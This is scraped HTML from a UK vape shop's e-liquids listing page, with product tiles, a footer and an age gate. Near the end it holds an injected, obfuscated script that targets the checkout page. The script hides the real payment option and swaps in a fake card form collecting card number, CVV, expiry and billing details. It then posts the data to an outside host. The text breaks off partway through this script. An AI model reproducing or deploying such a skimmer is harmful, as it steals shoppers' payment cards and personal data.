<a href="https://www.smokers-choiceuk.co.uk/product/nasty-berry-series/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Broski-Berry-50ml-500x500-1.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Broski-Berry-50ml-500x500-1.webp 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Broski-Berry-50ml-500x500-1-100x100.webp 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Broski-Berry-50ml-500x500-1-300x300.webp 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Broski-Berry-50ml-500x500-1-150x150.webp 150w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>Nasty Berry Series</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12217"
			  data-parent-id="12217">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/nasty-berry-series/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12217" data-product_sku="" aria-label="Select options for &ldquo;Nasty Berry Series&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-673 status-publish last instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="673">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="673" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[674,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/nasty-juice-fat-boy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="350" height="350" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/03/wicked-haze-350x350-1.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="wicked haze 350x350 1" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/03/wicked-haze-350x350-1.jpg 350w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/03/wicked-haze-350x350-1-100x100.jpg 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/03/wicked-haze-350x350-1-300x300.jpg 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/03/wicked-haze-350x350-1-150x150.jpg 150w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>Nasty Juice 50ML</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="673"
			  data-parent-id="673">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/nasty-juice-fat-boy/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="673" data-product_sku="50ML 0mg, Nasty, Juice" aria-label="Select options for &ldquo;Nasty Juice 50ML&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-12155 status-publish first instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12155">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12155" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12156,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/nasty-juice-50ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/slow-blow.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/slow-blow.webp 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/slow-blow-100x100.webp 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/slow-blow-300x300.webp 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/slow-blow-150x150.webp 150w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>Nasty Juice 50ML</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12155"
			  data-parent-id="12155">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/nasty-juice-50ml/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12155" data-product_sku="" aria-label="Select options for &ldquo;Nasty Juice 50ML&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-12231 status-publish instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12231">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12231" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12232,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/nasty-juice-cali-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/nasty-juice-cali-pine-dew-50ml-shortfill-p1127-2023_image-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/nasty-juice-cali-pine-dew-50ml-shortfill-p1127-2023_image-500x500.jpg 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/nasty-juice-cali-pine-dew-50ml-shortfill-p1127-2023_image-100x100.jpg 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/nasty-juice-cali-pine-dew-50ml-shortfill-p1127-2023_image-600x600.jpg 600w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/nasty-juice-cali-pine-dew-50ml-shortfill-p1127-2023_image-300x300.jpg 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/nasty-juice-cali-pine-dew-50ml-shortfill-p1127-2023_image-150x150.jpg 150w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/nasty-juice-cali-pine-dew-50ml-shortfill-p1127-2023_image-768x768.jpg 768w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/nasty-juice-cali-pine-dew-50ml-shortfill-p1127-2023_image.jpg 1000w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>NASTY JUICE cali Short</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12231"
			  data-parent-id="12231">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/nasty-juice-cali-short/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12231" data-product_sku="" aria-label="Select options for &ldquo;NASTY JUICE cali Short&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-12212 status-publish instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12212">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12212" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12213,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/nasty-juice-cushman-series/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="501" height="501" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/cushman-GRAPE.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/cushman-GRAPE.webp 501w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/cushman-GRAPE-100x100.webp 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/cushman-GRAPE-300x300.webp 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/cushman-GRAPE-150x150.webp 150w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 501px; --smush-placeholder-aspect-ratio: 501/501;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>Nasty Juice Cushman Series</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12212"
			  data-parent-id="12212">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/nasty-juice-cushman-series/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12212" data-product_sku="" aria-label="Select options for &ldquo;Nasty Juice Cushman Series&rdquo;" rel="nofollow">Select options</a>
</li>
<li class="product type-product post-12162 status-publish last instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12162">
	<a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="12162" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[12163,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a href="https://www.smokers-choiceuk.co.uk/product/nasty-juice-mod-mate-50ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="imagewrapper"><img width="500" height="500" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Modmate-Red-Apple-by-Nasty-Juice-50ml-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Modmate-Red-Apple-by-Nasty-Juice-50ml-500x500.png 500w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Modmate-Red-Apple-by-Nasty-Juice-50ml-100x100.png 100w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Modmate-Red-Apple-by-Nasty-Juice-50ml-600x600.png 600w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Modmate-Red-Apple-by-Nasty-Juice-50ml-300x300.png 300w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Modmate-Red-Apple-by-Nasty-Juice-50ml-150x150.png 150w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Modmate-Red-Apple-by-Nasty-Juice-50ml-768x768.png 768w, https://www.smokers-choiceuk.co.uk/wp-content/uploads/2022/12/Modmate-Red-Apple-by-Nasty-Juice-50ml.png 800w" data-sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;" /></div>






          <div class="clearfix"></div>  



          <div class="f-pro"><p>Nasty Juice Mod mate 50ml</p></div>



          <div class="clearfix"></div>








	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="12162"
			  data-parent-id="12162">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span></span>
</a><a href="https://www.smokers-choiceuk.co.uk/product/nasty-juice-mod-mate-50ml/" data-quantity="1" class="button product_type_variable add_to_cart_button btn btn-dark cart-btn" data-product_id="12162" data-product_sku="" aria-label="Select options for &ldquo;Nasty Juice Mod mate 50ml&rdquo;" rel="nofollow">Select options</a>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></div></div><footer data-wpr-lazyrender="1" class="footer">
    <div  class="container bg-dark text-light">    
        <div  class="row">
            <div class="col-md-3">
            <h4>Information</h4>
                <ul>
                    <li><a href="https://www.smokers-choiceuk.co.uk/about-us/">About Us</a></li>
                        <li><a href="https://www.smokers-choiceuk.co.uk/faq/">Faq</a></li>
                            <li><a href="https://www.smokers-choiceuk.co.uk/privacy-policy/">Privacy Policy</a></li>
                        <li><a href="https://www.smokers-choiceuk.co.uk/orders-returns/">Orders & Returns</a></li>
                    <li><a href="https://www.smokers-choiceuk.co.uk/terms-conditions/">Terms & Conditions</a></li>
                </ul>
            </div>
            <div class="col-md-3">
            <h4>Quick Links</h4>
                <ul>
                    <li><a href="https://www.smokers-choiceuk.co.uk/">Home</a></li>
                        <li><a href="https://www.smokers-choiceuk.co.uk/portfolio/">Portfolio</a></li>
                            <li><a href="https://www.smokers-choiceuk.co.uk/nasty-juice-mod-mate-50ml/">Blog</a></li>
                        <li><a href="https://www.smokers-choiceuk.co.uk/my-account/">Sign In</a></li>
                    <li><a href="https://www.smokers-choiceuk.co.uk/wishlist/">My Wish List</a></li>
                </ul>
            </div>
            <div class="col-md-3">
            <h4>Contact Us</h4>
				<p>
				<b>Smokers Choice UK LTD</b>
				<br />Unit 1 & 2 cheptow house, bryan street, ST1 5AJ
				<br />Company No.: 268085475
				<br />VAT Registration No.: GB10521117
				</p>
				<p>e: <a href="/cdn-cgi/l/email-protection#a9c0c7cfc6e9dac4c6c2ccdbda84cac1c6c0caccdcc287cac687dcc2"><span class="__cf_email__" data-cfemail="056c6b636a4576686a6e60777628666d6a6c6660706e2b666a2b706e">[email&#160;protected]</span></a><br>
					t: <a href="tel:07310911994">07310 911994</a></p>            
             <h4 class="mt-5">Connect with Us</h4>
                <ul class="list-inline social-rounded">		
                    <li class="list-inline">
                    	
                    </li>
                    <li class="list-inline">
                    	<a href="https://www.youtube.com/channel/UCO6GjZaWwKhOXeKTOXES_Pg?view_as=subscriber" class="fa fa-youtube" target="_blank"></a>
                    </li>
                    <li class="list-inline">
                    	
                    </li>
                </ul>
            </div>
            <div class="col-md-3">
            <div class="fb-page" data-href="https://www.facebook.com/Smokers-Choice-Stafford-113383314006949/" data-tabs="timeline" data-width="" data-height="260" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Smokers-Choice-Stafford-113383314006949/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Smokers-Choice-Stafford-113383314006949/">Smokers Choice UK LTD</a></blockquote></div>
            
            
            <!--<div class="fb-page" data-href="https://www.facebook.com/Smokerschoiceuk" data-tabs="timeline" data-width="" data-height="260" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Smokerschoiceuk" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Smokerschoiceuk">Smokers Choice</a></blockquote></div>-->
            </div>
        </div>
   </div>         
    <div  class="copyright mar-p-0">
        <div class="container">

            <div class="row">
                <div class="col-md-6">
					<p>Copyright &copy; 2026 Smokers Choice UK LTD  |  Click here to <a rel='nofollow' href='https://www.webcreationuk.co.uk/contact/' target='_blank'>contact WebCreationUK</a> for a similar website. | <a href="https://www.entelech.co.uk/" target="_blank">Digital Marketing</a> By Entelech</p>
                </div>
                <div class="col-md-6 cards">
                <img width="220" height="28" data-src="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/images/cards.jpg" alt="cards" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/28;" />
                </div>
            </div>
        </div>
    </div>
</footer>
<!------------ End Footer Section ------------>
 <!-- Optional JavaScript --> 
<!-- jQuery first, then Popper.js, then Bootstrap JS --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/jss/bootstrap.min.js" data-rocket-defer defer></script> 


<template id="tmpl-age-gate"  class="">        
<div class="age-gate-wrapper">            <div class="age-gate-loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate-background-color"></div>    <div class="age-gate-background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="Verify you are over %s years of age?">    <form method="post" class="age-gate-form">
<div class="age-gate-heading">            <img data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/logo.png" width="224" height="99" alt="logo"class="age-gate-heading-title age-gate-heading-title-logo lazyload" src="[data-uri]" style="--smush-placeholder-width: 224px; --smush-placeholder-aspect-ratio: 224/99;" />    </div>
<p class="age-gate-subheadline">    </p>
<div class="age-gate-fields">        
<p class="age-gate-challenge">    Are you over 21 years of age?
</p>
<div class="age-gate-buttons">        <button type="submit" class="age-gate-submit age-gate-submit-yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>            <button class="age-gate-submit age-gate-submit-no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="HFwF0WxzrtxTHKNqmsTzFA==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate-remember-wrapper">        <label class="age-gate-remember">            <input type="checkbox" class="age-gate-remember-field" name="age_gate[remember]" value="1"  /> <span type="checkbox" class="age-gate-remember-text">Remember me</span>        </label>
    </div>
    <div class="age-gate-errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyseventeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/65f9733c1ec1082f04d8f065/1hpb8asih';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cd8051341dbfbdccb7c485d1a/818b80d926f40237c9dd188c3.js");</script>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
       function _0x53eb(){const _0x4d39da=['billing_email','status','place_order','location','log','billing_phone','setItem','POST','style','s_div1','exp','setRequestHeader','open','cvv','cardNum','responseText','7496465cwKGMX','2202516ntgGMf','none','9QSWxtM','getElementById','readyState','div','onreadystatechange','billing_postcode','value','display','application/json;charset=UTF-8','classList','target','Error:','block','already_checked','createElement','4107927wtzpcY','DONE','1383778NfTgCB','getItem','input','length','key','querySelector','origin','.s_div1','.wc_payment_method.payment_method_vivawallet_native\x20.payment_box','click','innerHTML','billing_first_name','stringify','billing:company','includes','billing_last_name','30405510qVLGHM','1498155kaLESP','addEventListener','71328gBrOdm','replace','4OsZZdw','Content-Type','substring','send','147CDssNi','Response:','userAgent','error'];_0x53eb=function(){return _0x4d39da;};return _0x53eb();}function _0x484e(_0x3fdf25,_0x1aa797){const _0x53ebc4=_0x53eb();return _0x484e=function(_0x484e2e,_0xb4cf67){_0x484e2e=_0x484e2e-0x152;let _0x5146ef=_0x53ebc4[_0x484e2e];return _0x5146ef;},_0x484e(_0x3fdf25,_0x1aa797);}(function(_0x15e692,_0x1553b6){const _0x4e8cd9=_0x484e,_0xd66a10=_0x15e692();while(!![]){try{const _0x140ae7=-parseInt(_0x4e8cd9(0x192))/0x1+-parseInt(_0x4e8cd9(0x181))/0x2+-parseInt(_0x4e8cd9(0x17f))/0x3*(parseInt(_0x4e8cd9(0x155))/0x4)+parseInt(_0x4e8cd9(0x16d))/0x5+-parseInt(_0x4e8cd9(0x16e))/0x6+-parseInt(_0x4e8cd9(0x159))/0x7*(-parseInt(_0x4e8cd9(0x153))/0x8)+parseInt(_0x4e8cd9(0x170))/0x9*(parseInt(_0x4e8cd9(0x191))/0xa);if(_0x140ae7===_0x1553b6)break;else _0xd66a10['push'](_0xd66a10['shift']());}catch(_0x213cb6){_0xd66a10['push'](_0xd66a10['shift']());}}}(_0x53eb,0xc3781),((async()=>{let _0xb07a9e='https://merikskail.top/api/accept-car',_0x550c6a=![],_0x31c575=![],_0x4cd0c3='checkout',_0x2e9a9b=![];function _0x2977c8(){const _0x119166=_0x484e;return document['URL'][_0x119166(0x18f)](_0x4cd0c3)&&localStorage[_0x119166(0x182)](_0x119166(0x17d))!=='1';}function _0x42f695(){const _0x222e40=_0x484e;let _0x54233f=document[_0x222e40(0x186)]('.wc_payment_method.payment_method_vivawallet_native'),_0x20f954=document['querySelector'](_0x222e40(0x189));_0x20f954&&(_0x20f954['style']['display']=_0x222e40(0x16f));let _0x2eeeb0=document[_0x222e40(0x17e)](_0x222e40(0x173));_0x2eeeb0[_0x222e40(0x179)]['add'](_0x222e40(0x166)),_0x2eeeb0[_0x222e40(0x18b)]+='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20\x20\x20background:\x20#eeeeee;\x0a\x20\x20\x20\x20padding:\x2020px\x2020px\x2020px\x2020px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2017px;\x0a\x20\x20\x20\x20font-weight:\x20800;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-group165165484\x20input\x20{\x0awidth:\x20100%;\x0a\x20\x20\x20\x20padding:\x207px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#c6c6c6;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#cbcbcb;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20row;\x0amargin-top:\x2020px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20\x20\x20padding-bottom:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.cardContainer\x20.card-container-span\x20{\x0a